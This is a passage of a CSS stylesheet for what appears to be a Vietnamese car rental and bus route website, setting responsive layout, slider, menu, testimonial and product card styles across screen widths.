    padding-left: 10px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li.active a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    background-color: #d39c42;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }
}

@media (min-width: 230px) {
  #header .header__mid .header__main .hotline__group a.hotline__mobile {
    display: none;
  }


  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
    max-width: 100%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    order: 2;
    -webkit-box-ordinal-group: 3;
    margin-bottom: 30px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    margin-top: 15px;
    order: 1;
    margin-left: auto;
    -webkit-box-ordinal-group: 2;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    -webkit-justify-content: right;
    -moz-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 70%;
  }

  .banner__slider .swiper-button-prev {
    left: -20px;
  }

  .banner__slider .swiper-button-next {
    right: -20px;
  }

  section#gioi-thieu {
    background: url(../images/rental_ab.webp) bottom left no-repeat;
    background-size: 175%;
    padding-bottom: 50%;
    margin-top: 15px;
    min-height: 470px;
  }

  #NewsFeed {
    background-color: #f4f4f4;
  }

  #NewsFeed::before {
    content: "";
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 100vw;
    width: 490px;
    height: 32px;
    background-image: url(../images/decorate-bg-sm.svg);
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto;
    filter: brightness(0) invert(1);
  }

  #NewsFeed a {
    cursor: pointer;
  }

  #NewsFeed a:hover {
    text-decoration: none;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .slider__item-name {
    color: #000;
  }

  #AboutUs .slider-group-xe .owl-nav {
    position: absolute;
  }

  #AboutUs .slider-group-xe .center .ct {
    width: 300px;
    margin: 0 auto;
  }

  .banner-top img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    object-position: top center;
  }

  .banner-slider-vertical .container {
    max-width: unset;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 13px;
  }

  .content-tuyenxe .box .time .left-box span.title,
  .content-tuyenxe .box .time .right-box span.title {
    display: flex;
    align-items: center;
    justify-content: center;
    height: unset;
    padding: 5px;
    line-height: 1.5;
    overflow: hidden;
  }

  .content-tuyenxe .box .time .left-box span.title span,
  .content-tuyenxe .box .time .right-box span.title span {
    /* display: contents; */
    padding: 0 5px;
    /* margin-top: -3px; */
    height: 10px;
    line-height: 10px;
  }

  #tuyenxe .title__global-1 h2 {
    max-width: 305px;
    margin-left: auto;
    margin-right: auto;
  }

  #Why .Why__choose .Why__choose-item {
    max-width: 100%;
    width: 100%;
  }

  #Why .Why__choose .Why__choose-item h3 {
    line-height: 1.15;
  }

  section.search-rental .rew .group-form select option:hover,
  section.search-rental .rew .group-form select option:checked {
    background-color: #d39c42 !important;
    color: #fff;
    position: relative;
    z-index: 999999;
  }

  .content-search-car .item-car .box .info {
    padding-top: 11%;
  }

  .content-search-car .item-car .box .title {
    padding: 5px;
    min-height: 65px;
  }

  .content-search-car .item-car .box .title p {
    margin-bottom: 0;
  }

  .contact-booking {
    margin-top: 30px;
  }

  .contact-booking img {
    object-fit: cover;
    min-height: 100px;
  }

  .page__service section#Produce {
    padding-top: 0;
    padding-bottom: 15px;
  }

  .rental_index #Produce {
    padding-top: 30px;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item p,
  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item time {
    width: max-content;
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item {
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    /* margin-right: auto; */
  }

  #NewsFeed .NewsFeed__content .NewsFeed__slider .NewsFeed__slider-item .NewsFeed__slider-title .info__group .info__box .info__box-item:first-child p {
    min-width: max-content;
  }

  #tuyenxe {
    position: relative;
  }

  #tuyenxe>.decorate__global {
    top: calc(100%);
    filter: brightness(0) invert(1);
  }
}

@media (max-width: 479.99px) {

  .content-tuyenxe .box .time .left-box span.title,
  .content-tuyenxe .box .time .right-box span.title {
    font-size: 11px;
  }
}

/* @media (min-width: 230px) and (max-width: 369.98px) {
    #header .header__mid .header__main .hotline__group {
        display: block;
    }
    #header .header__mid .header__main .hotline__group p {
        display: none;
    }
    #header .header__mid .header__main {
        display: flex;
        align-items: center;
    }
    #header .header__mid .header__main .hotline__group {
        margin-left: auto;
    }
    #header .header__mid .header__main .hotline__group a {
        display: none;
    }
    #header .header__mid .header__main .hotline__group a.hotline__mobile {
        display: block;
        width: 40px;
        height: 30px;
        margin-right: -10px;
    }
    #header .header__mid .header__main .hotline__group a.hotline__mobile img {
        object-fit: cover;
        width: 100%;
        height: 100%;
    }
} */

@media (min-width: 320px) and (max-width: 479.98px) {
  #header .header__mid .header__main .name__logo {
    top: 54px;
  }

  #header .header__mid.fixed::before {
    top: 56px !important;
  }

  #header .header__mid .header__main .logo {
    top: -18px;
  }

  #header .header__mid .header__main {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__mid .header__main .hotline__group {
    display: block;
    margin-left: auto;
  }

  #header .header__mid .header__main .hotline__group p {
    color: #fff;
    margin-bottom: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 11px;
  }

  #header .header__mid .header__main .hotline__group a {
    color: #d39c42;
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    font-family: Arial, Helvetica, sans-serif;
  }

  #header .header__top .language-group li {
    width: 25px;
    margin-left: 6px;
  }
}

@media (min-width: 420px) and (max-width: 575.98px) {
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    display: unset;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info::before {
    display: none;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin: unset;
  }
}

@media (min-width: 480px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    transform: translateY(1px);
  }

  /* #header .header__mid .header__main .name__logo {
    top: 58px;
  } */
  #NewsFeed::before {
    background-image: url(../images/decorate-bg-sm.svg);
  }

  .content-search-car .item-car {
    width: 50%;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 69px;
  }
}

@media (min-width: 576px) {

  #header .header__mid .header__main .name__logo,
  #header .header__mid.fixed .header__main .name__logo {
    font-size: 13px;
  }

  #header .header__mid {
    background-color: transparent;
  }



  #header .header__mid.fixed {
    background-color: #292b2d;
  }

  #NewsFeed::before {
    width: 490px;
    height: 34px;
  }

  #tuyenxe .title__global-1 h2 {
    max-width: unset;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 16px;
  }
}

@media (min-width: 768px) {
  #header .header__top .language-group {
    transform: translateY(-2px);
  }


  .banner__slider {
    background-color: #060606;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    background-size: cover;
    background-repeat: no-repeat;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group .img-item {
    margin: 6px 3px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    order: unset;
    -webkit-box-ordinal-group: unset;
    margin-bottom: 30px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info {
    margin-top: 15px;
    order: unset;
    -webkit-box-ordinal-group: unset;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .container {
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 49%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    width: 48%;
    max-width: 560px;
  }

  .page__service .banner__slider .swiper-wrapper .swiper-slide .frame img {
    height: 100%;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .banner__title {
    max-width: 270px;
  }

  .banner__slider .swiper-pagination {
    bottom: 8%;
  }

  #Why .Why__choose .Why__choose-item {
    width: 100%;
    max-width: calc(33.333% - 10px);
  }

  #Why .Why__choose .Why__choose-item h3 {
    font-size: 15px;
  }

  .page__service section#Produce .title__global-1 h2 {
    margin-top: 0;
  }

  .contact-booking .decorate__global {
    top: -2px;
  }
}

@media (min-width: 768.01px) {
  section#gioi-thieu {
    background: url(../images/rental_ab.jpg) center left no-repeat;
    background-size: 100%;
    padding-bottom: 0%;
  }

  #gioi-thieu .rew .col-r,
  #gioi-thieu .rew .col-l {
    width: 50%;
    min-height: 5px;
    float: left;
    font-size: 15px;
    padding-left: 60px;
    text-align: justify;
  }

  #gioi-thieu .rew .col-l {
    display: block;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg-md.svg);
  }
}

@media (min-width: 992px) {
  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list:first-child {
    padding-left: 0;
  }


  #header .header__mid.fixed::before {
    top: -40px;
  }

  #header .header__mid.fixed .header__main .hotline__group {
    transform: translateY(-5px);
  }

  #header .header__mid::before {
    bottom: -33px;
  }

  #header .header__top .language-group {
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 16px;
    top: 75px;
  }



  #header .header__mid.fixed .header__main .name__logo {
    font-size: 16px;
    top: 95px;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    top: -webkit-calc(100% - 15px);
    top: -moz-calc(100% - 15px);
    top: calc(100% - 15px);
    left: 50%;
    -webkit-transform: rotateX(-90deg) translateX(-50%);
    -moz-transform: rotateX(-90deg) translateX(-50%);
    transform: rotateX(-90deg) translateX(-50%);
    padding: 0;
    border-top: 3px solid #d39c42;
    border-bottom: 3px solid #d39c42;
    border-radius: 0;
    background-color: #1e1f1f;
  }

  .addon__menu .box__menu .menu .menu__list ul::before {
    content: "";
    position: absolute;
    top: -3px;
    left: 50%;
    transform: translate(-50%, -100%);
    border-style: solid;
    border-width: 7px 13px;
    border-color: transparent transparent #d39c42 transparent;
  }



  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transform: rotateX(0) translateX(-50%);
    -moz-transform: rotateX(0) translateX(-50%);
    transform: rotateX(0) translateX(-50%);
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    border-bottom: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:last-child {
    border: 0;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    color: #fff;
    text-transform: uppercase;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover,
  .addon__menu .box__menu .menu .menu__list ul li.active,
  .addon__menu .box__menu .menu .menu__list ul li:focus {
    background: #d39c42;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a,
  .addon__menu .box__menu .menu .menu__list ul li:focus a {
    font-weight: 400;
    color: #fff;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    transform: translateY(-15px);
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame img {
    height: 85%;
    margin-top: auto;
  }

  .banner__slider .pagination {
    bottom: 10%;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg.svg);
  }

  #Why .Why__choose .Why__choose-item {
    max-width: calc(30% - 20px);
  }

  .content-search-car .item-car {
    width: 33.3333%;
  }

  .content-tuyenxe .box .time .left-box span,
  .content-tuyenxe .box .time .right-box span {
    font-size: 18px;
  }
}

@media (min-width: 1200px) {
  #header .header__mid:not(.fixed) .header__main .hotline__group {
    transform: translateY(1px);
  }

  #header .header__mid .header__main .name__logo {
    font-size: 18px;
    top: 80px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    font-size: 18px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 35%;
  }

  #Why .Why__choose .Why__choose-item {
    max-width: calc(25% - 20px);
    margin: 15px 10px;
  }

  .page__service section#Produce .title__global-1 h2 {
    margin-top: 12px;
  }
}

@media (min-width: 1300px) {
  .banner__slider .pagination {
    bottom: 9%;
  }
}

@media (min-width: 1400px) {
  .content-search-car .item-car {
    width: 25%;
  }
}

@media (min-width: 1550px) {
  .banner__slider .swiper-wrapper .swiper-slide .slider__content .img-group {
    max-width: 181px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .frame {
    padding-top: 28.0456%;
  }

  section#gioi-thieu {
    background-position: center left;
    background-size: auto 100%;
    /* 80% 105%; */
  }
}

/* Evaluate__slide */

@media (min-width: 230px) {
  #Evaluate {
    padding-bottom: 0;
  }

  #Evaluate .title__global-1 h2 {
    margin-bottom: 10px;
  }

  #Evaluate .title__global-1 h2::before,
  #Evaluate .title__global-1 h2::after {
    display: none;
  }

  #Evaluate .Evaluate-decorate span {
    /* font-family: "Lato-Regular_2", sans-serif; */
    font-family: Arial, Helvetica, sans-serif;
    text-transform: none;
    font-size: 30px;
    line-height: 1.5;
    -webkit-transform: unset;
    -moz-transform: unset;
    -ms-transform: unset;
    transform: unset;
    color: #d39c42;
  }

  .Evaluate__slide {
    padding-bottom: 30px;
    position: relative;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__slide-content {
    position: relative;
    margin-top: 60px;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title {
    position: absolute;
    width: 100%;
    height: 90px;
    top: 0;
    transform: translateY(-50%);
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::before,
  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 20px;
    left: 0;
    height: 1px;
    background-color: #fff;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    left: unset;
    right: 0;
    width: calc(100% - 220px);
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar {
    border: 1px solid #e3e5e5;
    margin: 0;
    margin-right: 10px;
    margin-left: 20px;
    position: relative;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar::before {
    content: "";
    position: absolute;
    left: 50%;
    bottom: 3px;
    transform: translate(-50%, 100%);
    border-style: solid;
    border-width: 15px;
    border-color: #e3e5e5 transparent transparent transparent;
    z-index: -1;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar img {
    border-radius: 50%;
    width: 100%;
    height: 100%;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__name {
    text-transform: uppercase;
    /* font-family: "Lato-Bold_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    color: #d39c42;
    font-size: 18px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__business {
    color: #fff;
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    text-align: left;
    font-size: 14px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    /* font-family: "Lato-Regular_2"; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 14px;
    text-align: justify;
    padding: 10px;
    padding-top: 65px;
    border: 1px solid #fff;
    border-top: 0;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content span {
    display: block;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 25px;
    -webkit-line-clamp: 5;
    height: calc(25px * 5);
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .Evaluate__slide .pagination {
    text-align: center;
    position: absolute;
    bottom: 10px;
  }

  .Evaluate__slide .pagination .swiper-pagination-bullet {
    border-radius: 0;
    width: 20px;
    height: 3px;
    background-color: #fff;
    opacity: 1;
  }

  .Evaluate__slide .pagination .swiper-pagination-bullet-active {
    background-color: #d39c42;
  }
}

@media (min-width: 480px) {
  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    padding: 20px;
    padding-top: 65px;
  }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {
  #Evaluate .Evaluate__slide {
    max-width: 800px;
    margin-left: auto;
    margin-right: auto;
  }
}

@media (min-width: 992px) {
  #Evaluate .swiper-button-prev {
    left: 0%;
  }

  #Evaluate .swiper-button-next {
    right: 0%;
  }
}

@media (min-width: 1200px) {
  .Evaluate__slide {
    padding-bottom: 40px;
  }

  #Evaluate .Evaluate__slide {
    max-width: 1000px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    font-size: 23px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content span {
    line-height: 28px;
    height: calc(28px * 5);
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__business {
    font-size: 23px;
    line-height: 1.1;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__name {
    font-size: 25px;
    line-height: 1.1;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__avatar {
    width: 120px;
    height: 120px;
  }

  #Evaluate .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__content {
    padding-top: 80px;
  }

  .Evaluate__slide .swiper-wrapper .Evaluate__slide-item .Evaluate__title::after {
    width: calc(100% - 300px);
  }

  #Evaluate .swiper-button-prev {
    left: 0;
  }

  #Evaluate .swiper-button-next {
    right: 0;
  }
}

/* slider-group-xe */

@media (min-width: 230px) {
  #AboutUs .slider-group-xe .owl-nav {
    /* display: none; */
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    display: flex;
    justify-content: space-between;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev,
  #AboutUs .slider-group-xe .owl-nav .owl-next {
    position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev span,
  #AboutUs .slider-group-xe .owl-nav .owl-next span {
    display: none;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev::after,
  #AboutUs .slider-group-xe .owl-nav .owl-next::after,
  .Produce__group .owl-nav .owl-next::after,
  .Produce__group .owl-nav .owl-prev::after {
    content: "prev";
    font-size: 24px;
    color: #fff;
    font-family: swiper-icons;
    font-weight: 700;
    text-transform: none !important;
    letter-spacing: 0;
    text-transform: none;
    font-variant: initial;
    line-height: 1;
  }

  #AboutUs .slider-group-xe .owl-nav .owl-prev::after {}

  #AboutUs .slider-group-xe .owl-nav .owl-next::after {
    content: "next";
  }

  .Produce__group .owl-nav .owl-next::after {
    content: "next";
  }

  #AboutUs .slider-group-xe {}

  .banner-slider-vertical {
    background-size: 100% 90%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    position: absolute;
    bottom: 20px;
    width: 100%;
    display: flex;
    justify-content: center;
    display: none;
  }

  #AboutUs .slider-group-xe .owl-dot {
    width: 20px;
    height: 5px;
    background-color: #fff;
    margin: 0 3px;
  }

  #AboutUs .slider-group-xe .owl-dot.active {
    background-color: #2e2e2e;
  }

  .Produce__group .owl-nav {
    top: 50%;
    transform: translateY(-50%);
    left: 0px;
    right: 0px;
    display: flex;
    justify-content: space-between;
    position: absolute;
  }

  .Produce__group .owl-nav span {
    font-size: 28px;
    display: none;
  }

  .slider-group-xe .center {
    padding-bottom: 15px;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 160px;*/
  }

  .slider-group-xe .center .ct h4 {
    font-size: 18px;
  }

  .slider-group-xe .center .ct .desc {
    padding: 0 25px;
    margin: 5px auto;
    width: 100%;
    min-height: 63px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .slider-group-xe .center .ct .desc * {
    font-size: 14px;
    margin: 5px auto;
    line-height: 1.5;
    padding: 0 30px;
    display: inline;
  }

  .slider-group-xe .center .ct p {
    padding: 0 10px;
    margin: 5px 0;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
  }

  .slider-group-xe .center .ct p.price-k {
    color: #fff;
  }
}

@media (max-width: 340px) {
  .slider-group-xe .center {
    padding-bottom: 15px !important;
  }

  .banner-slider-vertical {
    background-size: 100% 92%;
  }
}

@media (min-width: 480px) {
  #AboutUs .slider-group-xe .owl-nav {
    left: -15%;
    right: -15%;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 180px;*/
    margin-top: 20px;
  }

  .slider-group-xe .center .ct h4 {
    font-size: 20px;
  }

  #AboutUs .slider-group-xe {
    margin-left: auto;
    margin-right: auto;
    width: 70%;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 25px;
  }
}

@media (min-width: 576px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 200px;*/
    margin-top: 30px;
  }

  .slider-group-xe .center .ct h4 {}

  #AboutUs .slider-group-xe {}

  .slider-group-xe .center .ct {
    padding-bottom: 45px;
  }

  .slider-group-xe .center .ct p {
    font-size: 14px;
    margin: 10px 0;
    padding: 0 30px;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 35px;
  }
}

@media (min-width: 768px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*width: 340px;*/
    margin-bottom: 20px;
  }

  .slider-group-xe .center .ct h4 {}

  #AboutUs .slider-group-xe {
    width: 60%;
  }

  #AboutUs .slider-group-xe .center .ct {
    width: 320px;
    margin: 0 auto;
  }

  .slider-group-xe .center .ct p {
    max-width: 380px;
    margin-left: auto;
    margin-right: auto;
  }

  #AboutUs .slider-group-xe .owl-stage-outer {}

  #AboutUs .slider-group-xe .owl-dots {
    bottom: 45px;
  }
}

@media (min-width: 992px) {
  #AboutUs .slider-group-xe {
    width: 100%;
  }

  #AboutUs .slider-group-xe .owl-nav {
    left: 10%;
    right: 10%;
    top: 50%;
  }

  .slider-group-xe.owl-carousel .owl-item.center img {
    margin-top: 0;
    margin-bottom: 0;
  }

  .slider-group-xe .center .item {}
}

@media (min-width: 992px) and (max-width: 1120px) {
  .banner-slider-vertical {
    background-size: 100% 90%;
  }
}

@media (min-width: 1120px) {
  .banner-slider-vertical {
    background-size: 100% 85%;
  }
  .slider-group-xe .center .ct p {
    padding: 0 !important;
  }
}

@media (min-width: 1200px) {
  .slider-group-xe.owl-carousel .owl-item.center img {
    /*margin-top: 30px;*/
    margin-bottom: 20px;
  }

  .slider-group-xe.owl-carousel .owl-item img {
    margin-top: 60px;
  }
}

@media (min-width: 1400px) {
  .slider-group-xe .center {
    background-size: 450px;
  }

  #AboutUs .slider-group-xe .owl-nav {
    top: 50%;
  }

  .banner-slider-vertical {
    background-size: 100% 89%;
    margin-bottom: -60px;
  }
}

@media (min-width: 1500px) {
  .slider-group-xe .center {
    background-size: 480px;
  }

  .banner-slider-vertical {
    margin-bottom: -30px;
  }
}

.button-l a {
  border-radius: 5px;
}

@media (min-width: 1920px) {
  .search-rental {
    background-size: 1920px;
  }

  .container-data {
    height: 100%;
    display: flex;
    align-items: center;
  }
}

/* 25/03/2022 */

#Evaluate .Evaluate__img::before {
  background-color: rgba(0, 0, 0, 0.72);
}

@media (min-width: 230px) {
  #header .header__mid.fixed::before {
    background-image: url("../images/decorate-bg-sm.svg");
    top: 49.5px;
    fill: #292b2d;
    left: 50%;
    transform: translateX(-50%);
    background-position: top center;
    background-size: contain;
    height: 32px;
    width: 270px;
  }

  .decorate__global {
    background-image: url(../images/decorate-bg-sm.svg);
    width: 270px;
    height: 32px;
    background-position: top center;
    object-fit: contain;
    object-position: top center;
  }

  #Produce .Produce__group .Produce__item .Produce__content .decorate-1,
  #Produce .Produce__group .Produce__item .Produce__content .decorate-2 {
    display: none;
  }

  #Produce .Produce__group .Produce__item .Produce__content {
    /* background-image: url('../images/bg-product.svg'); */
    background-repeat: no-repeat;
    background-size: 418px 100%;
    background-position: center top;
    background-color: transparent;
    padding-top: 10px;
    margin-top: -0;
    position: relative;
  }

  #Produce .Produce__group .Produce__item .Produce__content::before {
    content: "";
    position: absolute;
    height: 34px;
    top: -31px;
    left: 0;
    right: calc(50% + 85px);
    bottom: 100%;
    background-image: url(../images/bg-product-left.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: right bottom;
  }

  #Produce .Produce__group .Produce__item .Produce__content::after {
    content: "";
    position: absolute;
    height: 34px;
    top: -31px;
    right: 0;
    left: calc(50% + 85px);
    bottom: 100%;
    background-image: url(../images/bg-product-right.svg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: left bottom;
  }

  .contact-booking {
    position: relative;
    background-color: #d39c42;
    margin-bottom: 40px;
    text-align: center;
    padding-top: 50px;
    width: 100%;
    padding-bottom: 10px;
  }

  .contact-booking .decorate__global {
    filter: brightness(0) invert(1);
  }

  .contact-booking h2,
  .contact-booking a {
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
    text-shadow: 2px 2px #000;
    font-size: 22px;
    margin-bottom: 0;
  }

  .contact-booking a {
    font-size: 26px;
  }

  .tag-video {
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    margin-bottom: 0;
    color: #939393;
    font-size: 18px;
  }

  .banner__slider .swiper-wrapper .swiper-slide .slider__content .slider-info .btn__detail {
    margin-top: 15px;
    margin-bottom: 10px;
    text-transform: initial;
  }
  section.search-rental a {
    -webkit-appearance: auto;
  }
  section.search-rental a:hover {
    background-color: #d39c42;
    color: #2e2e2e;
    border: 1px solid #2e2e2e;
    outline: 0;
  }

  a.gt-more:hover,
  a.gt-more:focus {
    background: #2e2e2e;
  }

  .slider-group-xe .center .ct a:hover,
  .slider-group-xe .center .ct a:focus {
    background: #d39c42;
    border: 1px solid #2e2e2e;
  }

  #footer .footer__group .map__contact .btn__contact {
    padding: 4px 0;
    border: 1px solid #d39c42;
    width: 100%;
    text-align: center;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  #footer .footer__group .map__contact .btn__contact:hover,
  #footer .footer__group .map__contact .btn__contact:focus {
    background-color: #2e2e2e;
    padding: 4px 9px;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
  }

  section#Produce .Produce__content h4 a:hover {
    color: #d39c42;
  }

  .button-l button:hover,
  .button-l button:focus {
    background: #2e2e2e;
    cursor: pointer;
  }

  #Video .Video-group .Video-item .Video-item-title:hover {
    color: #d39c42;
  }

  #thue-xe .line-2 .decorate__global {
    top: calc(100%);
  }

}

@media (min-width: 480px) {
  #header .header__mid.fixed::before {
    top: 66px;
  }

  .decorate__global {
    /* height: 30px; */
  }
}

@media (min-width: 576px) {
  .decorate__global {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
    background-position: center;
    background-size: contain;
  }

  #header .header__mid.fixed::before {
    background-image: url(../images/decorate-bg-md.svg);
    width: 490px;
    height: 34px;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 66px;
  }

  #NewsFeed::before {
    background-image: url(../images/decorate-bg-md.svg);
    background-size: contain;
  }

  .contact-booking h2 {
    font-size: 28px;
  }

  .contact-booking a {
    font-size: 34px;
  }

  #Produce .Produce__group .Produce__item .Produce__content::before {
    right: calc(50% + 50px);
  }

  #Produce .Produce__group .Produce__item .Produce__content::after {
    left: calc(50% + 50px);
  }
}

@media (max-width: 768px) {
  section.search-rental button {
    width: calc(50% - 20px);
    margin-left: 10px;
    margin-right: 10px;
  }
}

@media (min-width: 768.01px) {
  #header .header__mid.fixed::before {
    /* background-image: url('../images/decorate-bg-md.svg'); */
    height: 32px;
  }

  #header .header__mid.fixed::before,
  .decorate__global,
  #NewsFeed::before {
    background-image: url("../images/decorate-header.svg");
    background-size: 415px;
  }

  .decorate__global {}

  #Evaluate .title__global-1 .decorate__global {
    top: -2px;
  }

  #NewsFeed::before,
  .decorate__global {
    width: 415px;
    background-position: top center;
  }

  #Produce .banner-top {
    width: 1575px;
    left: 50%;
    transform: translateX(-50%);
  }

